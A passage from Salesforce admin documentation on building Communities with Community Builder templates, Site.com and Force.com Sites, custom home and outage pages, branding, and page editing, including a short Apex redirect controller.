

\*Available in Community Builder for Communities users only.

To learn more about Community Builder, Force.com, and Site.com technologies, see:

- **•** [Community Builder Overview](#page-3032-0) on page 3027
- **•** Force.com [Sites Overview](#page-4502-0) on page 4497
- **•** [Site.com Overview](#page-4329-0) on page 4324

#### SEE ALSO:

<span id="page-3025-0"></span>[Use Community Builder With Templates](#page-3025-0) [Use Community Builder \(Site.com\) Without Templates](#page-3026-0) [Use Visualforce and Force.com Sites](#page-3027-0)

## Use Community Builder With Templates

Community Builder in conjunction with community templates for self-service lets you create, brand, and publish a custom community that looks great on any mobile device! Choose a template to quickly start your community, and then style the pages to match your company's branding.

With Community Builder and templates you can:

- **•** [Quickly style the community](#page-3034-0) to match your company's branding.
- **•** [Edit community pages and components with the Community Builder](#page-3038-0) to customize their design and content.
- [Preview your community](#page-3045-0) to ensure that it appears correctly on different devices.
- **•** [Publish your changes](#page-3046-0) to make them available to everyone in your community.
- **•** [Apply template updates](#page-3046-1) to your community as soon as they become available.

You can use the Community Builder to customize communities created using these templates:

### **Kokua**

A visually rich, responsive self-service template that lets users search for and view articles or contact support if they can't find what they're looking for. Supports Knowledge and Cases.

#### **Koa**

A text-based, responsive self-service template that lets users search for and view articles or contact support if they can't find what they're looking for. Supports Knowledge and Cases.

### **Napili**

A powerful, responsive self-service template that lets users post questions to the community, search for and view articles, and contact support agents by creating cases. Supports Knowledge, Cases, and Questions & Answers.

### **Aloha**

A configurable App Launcher template that lets users quickly find applications and access them using single sign-on authentication. For more information, see [Getting Started with Community Templates for Salesforce Identity](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

To access Community Builder and continue customizing your community or update its template version:

- **1.** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**.
- **2.** Next to the community name, click **Manage**.
- **3.** Click the Community Management menu in the global header, then click **Go to Community Builder**.
- **4.** In Community Builder, you can:
	- **•** [Brand your community](#page-3034-0) on page 3029
	- **•** [Edit community pages and page components.](#page-3038-0)
	- **•** [Update your community template.](#page-3046-1)

 $\triangledown$  Note: Community Builder doesn't support branding for sites that weren't created using one of the preconfigured templates. Instead, you must use Site.com Studio To get there, click Site.com Studio from the Communities menu in the toolbar.

To learn more about using the Kokua, Koa, and Napili templates, see the [Community Templates for Self-Service Implementation Guide](https://help.salesforce.com/help/doc/en/community_templates.pdf).

#### <span id="page-3026-0"></span>SEE ALSO:

[Choosing Between Community Builder and Force.com Sites](#page-3023-0)

## Use Community Builder (Site.com) Without Templates

Each community has one associated Site.com site that lets you add custom, branded pages to your community. By default, Site.com pages are publicly available and don't require login, but you can also create private pages that only community members can access. For more detailed information about using Site.com, check out the online help.

## Before You Begin

Communities users with the "Create and Set Up Communities" permission automatically have full site administrator access to a community's Site.com site. To let Communities users without the permission edit the site, you must purchase and assign either a Site.com Publisher or a Site.com Contributor feature license, and assign a user role at the site level.

See [About Site.com User Roles](#page-4332-0) on page 4327.

## Tips and Considerations

- **•** Communities users with the "Create and Set Up Communities" permission are assigned the role of site administrator in a community's Site.com site. However, they don't appear in the User Roles section on the Overview tab of Site.com Studio.
- **•** You can't create, delete, or duplicate community sites in Site.com.
- **•** When working with data-bound components, such as data repeaters and forms, keep in mind that the objects listed may not be available to site visitors. For authenticated visitors, object access on public and private pages is controlled by their user profiles. For unauthenticated visitors, object access on public pages is controlled by the site's guest user profile.
- **•** When adding forms to authenticated community pages in Site.com, set the current user for Salesforce objects that require the Owner ID field. Setting the current user (as opposed to the default guest user) lets you identify the authenticated user when the form is submitted. To set the current user for the Owner ID field, select the field in the form, click **Configure** under Field Properties in the Properties pane, select Global Property as the source, and select Current userID as the value.
- **•** The home page, 404 page, login page, and self-registration page that you specify for Site.com Community sites in Site Configuration set the default pages for the Site.com Community site. These default URLs are used unless you specify different URLs in Community Management under **Administration** > **Pages** and **Administration** > **Login & Registration**. Community error pages are specified in Force.com Setup, under Error Pages.
- **•** When your Site.com Community site is inactive, users are redirected to the Service Not Available page defined in Community Management under Pages.
- **•** The contributor's view is not available by default for Site.com Community sites. However, you can use a Site.com Contributor license to grant contributor access to a specific user. See About Feature Licenses in the Site.com help for details. Alternatively, a user can preview the Site.com Community site as a contributor by appending ?iscontrib to the site's URL. For example: https://sitestudio.na1.force.com/?iscontrib

SEE ALSO:

<span id="page-3027-0"></span>[Choosing Between Community Builder and Force.com Sites](#page-3023-0) [Use Site.com to Customize Your Community](#page-4346-0) [Salesforce Communities Overview](#page-2944-0)

## Use Visualforce and Force.com Sites

Each community has one associated Force.com site that lets you make advanced customizations to your community. For example, with Force.com Sites you can:

- **•** Add public pages to your community that don't require login.
- **•** Use branded self-registration and login pages to enable users to register for or log into your community.
- **•** Customize out-of-the-box error pages to reflect the branding of your community, including "Authorization Required (401)" and "Page Not Found (404)" pages.
- **•** Leverage Visualforce pages to create private pages that only community members can access.

For detailed information about using Force.com Sites, refer to the online help.

## Tips and Considerations

- Force.com Sites pages automatically include the branding styles you specify in the Create Community wizard. To disable these styles, set the standardStylesheets attribute on the <apex: page> tag to false.
- **•** Consider these limitations when using Force.com Sites with Communities:
	- **–** Out-of-the-box RSS feeds, analytics tracking, and custom portal profile pages aren't available.
- **–** Custom change-password pages aren't available.
- **–** Login to custom domains is only available with HTTPS.
- **•** Because Force.com sites are served directly from the Force.com organization, a site's availability is directly related to the organization's availability. During your organization's maintenance window for major releases, your sites will be unavailable; users who try to access a site will see a Force.com-branded maintenance page or your custom Service Not Available Page.
- **•** You can redirect a community home page to its companion Site.com home page. To do this, set a URL Redirect on the Force.com site detail page. Set the Source URL to /, which represents the home page for the community, and set the Target URL to s, which represents the home page for the Site.com site.

#### SEE ALSO:

[Choosing Between Community Builder and Force.com Sites](#page-3023-0)

# <span id="page-3028-1"></span>Custom Community Pages

## Override Default Pages in Your Community with Custom Pages

Use company-branded Community Home and Service Not Available pages by overriding the standard pages in your community.

- **•** [Use a Custom Community Home Page](#page-3029-0)
- **•** [Use a Custom Page for Service Unavailability](#page-3028-0)

<span id="page-3028-0"></span>You can override other default community pages in the Site.com or Force.com settings for the community. To do this, click the Community Management menu in the global header and then click **Go to Force.com** or **Go to Site.com Studio**. Page selections in Community Management automatically override any previously specified page selections in the Site.com or Force.com settings.

## Use a Custom Page for Service Unavailability

On rare occasions, if your community is not available because of a service outage, Salesforce displays a generic Service Not Available page with Force.com branding. You can replace this page with a custom company-branded static resource page for a personalized user experience for your community members.

The Service Not Available static resource:

- **•** Must be a public .zip file 1 MB or smaller.
- Must contain a page named maintenance.html at the root level of the *zip file*. Other resources in the .zip file, such as images or CSS files, can follow any directory structure.
- **•** Must contain only files that have file extensions.

For more information, refer to Assigning Force.com Site Error Pages in the Salesforce Help.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.
- **2.** Navigate to **Administration** > **Pages**.

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

**AND** 

Is a member of the community whose **Community** Management page they're trying to access. **3.** Click **externed in Service Not Available** to search for and select your custom page.

### **4.** Click **Save**.

If there is a service outage at any time, your community displays your selected page. A couple things to keep in mind:

- **•** This page selection doesn't affect communities that use Site.com Studio pages.
- **•** The Service Not Available page, once customized, is available for all communities in the same domain. Depending on the needs of your organization, this might not be desirable. To avoid using the same page for all the communities in your domain, create and assign separate Service Not Available pages for each community.

For example, consider a scenario where you have two communities in your domain: a customer community (universaltelco.force.com/customer) and a partner community (universaltelco.force.com/partner). If you use a custom Service Not Available page for only the customer community, then the partner community will display the same page during a service outage, unless you create and assign a separate Service Not Available page to the partner community.

### <span id="page-3029-0"></span>SEE ALSO:

[Override Default Pages in Your Community with Custom Pages](#page-3028-1)

## Use a Custom Community Home Page

Personalize the standard community home page with company branding by using a custom Community Builder (Site.com Studio) or Visualforce page.

The community home page is shown to unauthenticated users in a public community and it allows you to specify a landing page for guest users without setting up redirects. This page is also known as your Active Site Home page.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.

#### **2.** Click **Administration** > **Pages**.

- **3.** For the Community Home page:
	- **a.** Select the page type: **Community Builder** or **Visualforce**).
	- **b.** Enter the name of the page or leave the field blank to get a list of available options.
	- **c.** Click **R**, then click the name of the page in the search results to select it.

#### **4.** Click **Save**.

Page selections in Community Management automatically override any previously specified page selections in the Site.com or Force.com site properties.

#### SEE ALSO:

[Configure the Default Community Login Page to Use a Custom Home Page](#page-3030-0) [Override Default Pages in Your Community with Custom Pages](#page-3028-1)

### **EDITIONS**

Available in: Salesforce Classic

### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access.

Note: Only published Community Builder (Site.com Studio) pages are included in the search results.

## <span id="page-3030-0"></span>Configure the Default Community Login Page to Use a Custom Home Page

If you're using external authentication providers and a custom home page, ensure that users are accessing the correct home page.

To do so, edit the CommunitiesLandingController so that it has the correct startURL for your community. The CommunitiesLandingPage is the Active Site Home Page for your community, meaning that it is shown when someone enters a direct URL to your community. For instance, if your domain is *universaltelco.force.com* and your community URL is *customers*, the CommunitiesLandingPage is shown when someone enters http://universaltelco.force.com/customers.

There are 2 methods for using a custom home page:

- **•** Update the CommunitiesLandingController code to redirect to the new page:
	- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
	- **2.** Click **Edit** next to CommunitiesLandingController.
	- **3.** Replace the code so that it reads:

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To access Community Management:

- **•** "Manage Communities" OR "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

To customize administration settings:

- **•** "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

To edit Apex classes:

**•** "Author Apex"

```
public with sharing class CommunitiesLandingController {
        // Code we will invoke on page load.
   public PageReference forwardToStartPage() {
        String communityUrl = 'https://universaltelcom.force.com';
        String customHomePage = '/apex/hello';
        if (UserInfo.getUserType().equals('Guest')) {
           return new PageReference(communityUrl + '/login?startURL=' +
EncodingUtil.urlEncode(customHomePage, 'UTF-8'));
        }else {
           return new PageReference(communityUrl + customHomePage);
        }
      }
```
public CommunitiesLandingController() {} }

- **4.** Replace *https://universaltelcom.force.com* with the URL for your community.
- **5.** Click **Save**.
- **•** Alternatively, you can replace the Active Site Home Page with a custom Visualforce page.
	- **1.** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**.
	- **2.** Click the **Manage** button next to thecommunity name.
	- **3.** Click **Administration** > **Pages** > **Go to Force.com**.
	- **4.** In the Site Detail section, click **Edit**.
	- **5.** In the Active Site Home Page field, select your custom Visualforce page.
	- **6.** Click **Save**.

When a user enters the community URL, they see the new Active Site Home Page.

#### SEE ALSO:

#### [Use a Custom Community Home Page](#page-3029-0)

## Add Custom Pages That Don't Require Login

Within a community, you can have publicly available pages that are accessible without requiring login, making them ideal for landing or marketing pages.

Communities leverage Force.com Sites technology to set a custom domain for your organization and a URL prefix for each community created in your organization. If you want to further customize your communities beyond what's available in setup, you can use Force.com Sites or Site.com to create completely customized pages.

- $\bullet$ 
	- Tip: Communities can have a combination of Visualforce and Site.com pages. By default, the pages you create don't require login, but you can add authenticated pages if needed.
- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.
- **2.** Click **Administration** > **Pages** and then in the Advanced Customizations area, click either:
	- **• Go to Force.com** to create pages that don't require login or edit out-of-the-box error pages.
	- **• Go to Site.com Studio** to open Site.com Studio, where you can create public, branded pages. (You can also create authenticated pages that require login.)
- **3.** After you create a public page in Site.com Studio, you must publish the Site.com site to allow users to access the page.

For more information about creating pages, refer to these resources:

- **•** [Creating Site.com Pages](#page-4385-0) on page 4380
- **•** [Managing Force.com Site Visualforce Pages](#page-4523-0) on page 4518
- **•** [Managing Force.com Site Standard Pages](#page-4524-0) on page 4519

# Customize Templates with Community Builder

# <span id="page-3032-0"></span>Community Builder Overview

Community Builder in conjunction with community templates for self-service lets you create, brand, and publish a custom community that looks great on any mobile device! Choose a template to quickly start your community, and then style the pages to match your company's branding.

With Community Builder, you can:

- **•** [Quickly style the community](#page-3034-0) to match your company's branding.
- **•** [Edit community pages and components with the Community Builder](#page-3038-0) to customize their design and content.
- [Preview your community](#page-3045-0) to ensure that it appears correctly on different devices.
- **•** [Publish your changes](#page-3046-0) to make them available to everyone in your community.
- **•** [Apply template updates](#page-3046-1) to your community as soon as they become available.

Community Builder works in conjunction with all of the preconfigured templates.

Note: If you don't want to use the preconfigured templates, you can still create a custom community in Site.com Studio. However, you won't be able to use Community Builder for branding.

To try out a different template, go back to Community Management and change your template selection. But don't worry—you can always switch back to the first template you chose. To switch back, set the home page back to its original URL in Site Configuration in Site.com Studio.

## Known Limitations

**•** Community Builder doesn't support branding for sites that weren't created by using one of the preconfigured templates.

SEE ALSO:

[Navigate Community Builder](#page-3033-0) [Manage Your Community's General Settings](#page-3048-0) [Implementation guide: Community Templates for Self-Service](http://help.salesforce.com/help/pdfs/en/community_templates.pdf)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-3033-0"></span>Navigate Community Builder

Community Builder lets you quickly create and style your custom community to match your organization's branding.

From Community Management, click the Community Management menu in the global header, then click **Go to Community Builder** to brand and configure your community.



Note: Remember, Community Builder doesn't support branding for communities that weren't created by using one of the preconfigured templates.

In Community Builder, you can customize the community to suit your needs.



- **•** [Edit your community pages](#page-3038-0) (1) in the Page Editor to add, update, or remove page components.
- **•** [Accept updates](#page-3046-1) (2) to your community's template and [manage your community pages.](#page-3044-0)
- **•** [Brand the community](#page-3034-0) (3) to match your organization's style and see your changes immediately appear on the page.
- **•** Navigate (4) to the community page that you want to style by clicking links and navigation menu items.
- **•** Use the Communities menu (5) to:
	- **–** Access Community Management to manage community analytics, login, registration, reputation, topics, and other settings.
	- **–** Go to Site.com Studio to add advanced community customizations.
- **•** [Create a new page](#page-3036-0) (6) to include in your community.
- **•** [See how your community appears on different devices](#page-3045-0) (7).
- **•** [Preview the community](#page-3045-0) (8) in a new browser window.

## **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

**•** [Publish your changes](#page-3046-0) (9) to make your updates available to everyone in your community.

#### SEE ALSO:

[Community Builder Overview](#page-3032-0) [Manage Your Community's General Settings](#page-3048-0) [Implementation guide: Community Templates for Self-Service](http://help.salesforce.com/help/pdfs/en/community_templates.pdf)

# <span id="page-3034-0"></span>Brand Your Community with Community Builder

Use Community Builder's enhanced Branding Editor to efficiently apply color and style to your community. Choose a color scheme with the color palette, which provides a wide range of colorized text elements for a personalized design. Match your colors precisely by uploading your own logo to automatically generate a custom color palette.

Each template includes predefined styles to control the appearance of the pages. These styles give you a head start with your community, and you can easily customize the styles further to suit your needs. After you've created a community, brand and style your pages with Community Builder's Branding Editor.

Depending on the template that you select, you can use Community Builder to:

- **•** Apply a color scheme that's appropriate for your template with the color palette.
- **•** Choose colors for text, borders, and button backgrounds.
- **•** Upload your own company logo image to generate a custom color palette based on its main colors.
- **•** Maintain your own color palettes by saving or removing them as needed.
- **•** Specify font family, style, and weight.
- **•** Change header and page background color, font family, font size, and font color.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"



 $\bullet$ Note: The available branding options vary depending on the template that you're using and the page that you've selected.

When you upload your own logo to the Branding Editor, Community Builder extracts its colors behind the scenes, and suggests a set of colors based on those. To modify a suggested color, click the color swatch and adjust the color by using the slider or by entering hex values.



To brand your community:

- **1.** Navigate to the pages that you want to view as you brand by using the Page menu in the toolbar.
- **2.** Define styles, such as:
	- The range of colors that are used by the entire site, by selecting a palette swatch.
	- **•** A specific color, by using the relevant color picker or entering a hex value.
	- **•** An image, by clicking the image area and uploading an image.
	- **•** The font type, size, or weight, by selecting an option in the relevant drop-down list.

Your changes are saved automatically and appear instantly on the page canvas.

- **3.** Use the Communities menu to:
	- **•** Access Community Management to manage community analytics, reputation, and topics.

SEE ALSO:

[Community Builder Overview](#page-3032-0) [Preview Your Community with Community Builder](#page-3045-0) [Implementation guide: Community Templates for Self-Service](http://help.salesforce.com/help/pdfs/en/community_templates.pdf)

# <span id="page-3036-0"></span>Create New Community Pages with Community Builder

Create pages for your community to add custom content or share additional Salesforce object data in Koa, Kokua, and Napili templates. This allows you to extend the community template functionality to meet your business requirements.

Important: This functionality is available only in communities using the Winter '16 version of the Koa, Kokua, and Napili templates.

- **1.** From Community Management, click the Community Management menu in the global header, then click **Go to Community Builder**.
- **2.** In Community Builder, click  $\Box$  on the left to display the Page Editor.
- **3.** In the toolbar, click **New Page**.



- **4.** Select the page type. Then, follow the prompts to specify more details about the content and layout.
	- **•** Select **Standard Page** to use a page template or to create a blank page with columns. For example, you can start with the Home page template and customize it to your needs.
	- **•** Select **Data Detail Page** to create a record detail page. When prompted, pick the object you want to associate the page with and then the page layout you want to use.

In Winter '16, we support data detail pages for accounts, contacts, cases, tasks, events, and custom objects.

You can create multiple data detail pages for the same object, but only one can be active at any time. To manage the active page for all objects in your community, go to [Page Management](#page-3044-0) in the Community Builder Settings.

**EDITIONS** 

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create pages in Community Builder:

**•** "Create and Manage **Communities** 



- **5.** Give the page a unique name and URL. For standard pages, you can specify the static portion of the page's URL. For data-driven pages, you can specify the name. All new pages use the community's domain.
	- **•** Page names can be changed. Select the page from the **Page** menu in the toolbar, and then modify its name in the Property Editor on the right.
	- **•** All the data detail pages for an object use this URL format: *<object\_name>/<placeholder\_record\_ID\_variable>*. This URL format allows all records of that object to use the same page layout. We recommend that you don't change the record ID variable in the URL to a specific record ID, unless you want to display only a single record on that page.



**6.** Drag components from the Page Editor on the left to [add and configure page components](#page-3038-0) on the new page.

Tip: Spend some time planning the composition of your new page based on the goals for the page. For example, in Napili, you can use a combination of the Record Headline and Record Information components to create a custom record detail page. In Koa and Kokua, you can create custom Data Detail pages, but you first need to create custom Lightning components to display record data.

- **7.** Click **the** and then Page Management to [manage page assignments](#page-3044-0) by object or page type. The selections on this page determine what is displayed in the community.
- **8.** Preview and publish your community when you're done.

Tip: Use the Navigation Menu component to create custom navigation nodes for new pages. For more information about templates and components, see [Using Templates to Build Communities](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/community_templates.pdf).

# <span id="page-3038-0"></span>Edit Community Pages and Components in Community Builder

Drag and drop components on to the Community Builder page canvas to add them to your community's pages. Use the Page Editor and Property Editor to select and edit components, and then preview your changes before publishing them from Community Builder.

Note: The ability to drag and drop components is available only in the Winter '16 and later versions of the Koa, Kokua, and Napili templates, which have been converted to use Lightning components. When you upgrade to the the Lightning versions of these templates, you can customize pages and components entirely from Community Builder; you no longer need to use Site.com Studio for these communities.

Only the components that are supported on the selected page are available in the Page Editor. For example, you can't add the User Profile Detail component to the Home page. You can also create custom Lightning components and use them on community pages.

- Note: For more information on creating custom Lightning components and enabling them for Community Builder, see the [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.lightning.meta/lightning/).
- **1.** From Community Management, click the Community Management menu in the global header, then click **Go to Community Builder**.
	- In Community Builder, click  $\Box$  on the left to display the Page Editor.
- **3.** From the Page menu in the toolbar above, search for or select the page to edit. The Page Editor reloads with a list of components that are compatible with the selected page.



**2.**

- **4.** Locate or search for a component from the Page Editor and drag it to the page in an editable area. To edit the properties for a component that already exists on the page, click to select it from the main page canvas. The ability to add a component by dragging it to the page canvas is available only in the Winter '16 version of the Koa, Kokua, and Napili templates. The blue box around the placed component indicates that it's selected for edit. The Property Editor on the right displays the editable properties of the selected component.
- **5.** Make your changes.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To customize or publish a community:

**•** "Create and Manage **Communities** 

- **•** Update the component properties in the Page Editor.
- **•** Click the X in the upper-right corner to remove it from the page.
- Undo or redo your changes by clicking **b e** in the toolbar.

Note: Component property fields don't support dynamic expressions. Use plain text only.

Example: Here's a sample configuration of the Headline component on the Home page with the list of supported components and properties.

